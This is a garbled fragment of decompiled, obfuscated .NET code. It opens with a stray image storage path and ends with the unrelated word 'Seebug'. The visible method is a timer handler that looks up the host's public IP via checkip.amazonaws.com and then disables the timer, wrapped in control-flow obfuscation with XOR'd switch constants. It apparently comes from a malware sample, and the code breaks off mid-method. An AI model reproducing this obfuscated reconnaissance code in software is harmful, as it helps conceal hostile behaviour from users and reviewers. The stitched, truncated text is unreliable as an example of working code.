 // Token: 0x0600005B RID: 91 RVA: 0x00022108 File Offset: 0x00020308
public static void bcp(object bcr, ElapsedEventArgs bcs)
{
try
{
afg.chl = new WebClient().DownloadString("http://checkip.amazonaws.com/");
for (;;)
{
IL_19:
uint num = 3604874567u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3308256695u)) % 3u)
{
case 0u:
goto IL_19;
case 1u:
NewLateBinding.LateCall(bcr, null, "Stop", new object[0], null, null, null, true);
NewLateBinding.LateSet(bcr, null, "Enabled", new object[]
{
false
}, null, null);
num = (num2 * 3675313508u ^ 707715212u);
continue;
}
goto Block_2;
Seebug